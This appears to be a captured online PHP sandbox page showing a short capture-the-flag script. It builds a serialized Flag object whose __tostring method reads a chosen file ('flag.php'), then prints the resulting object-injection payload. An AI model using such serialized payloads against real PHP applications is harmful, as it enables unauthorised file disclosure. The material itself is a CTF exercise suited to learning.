 还原到默认code
1 <?php
2
3 class Flag{  //flag.php
4     public $file;
5     public function __tostring(){
6         if(isset($this->file)){
7             echo file_get_contents($this->file);
8             echo "<br>";
9         return ("U R SO CLOSE !///COME ON PLZ");
10         }
11     }
12 }
13
14 $a = new Flag();
15 $a->file="flag.php";
16 echo serialize($a);
17 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}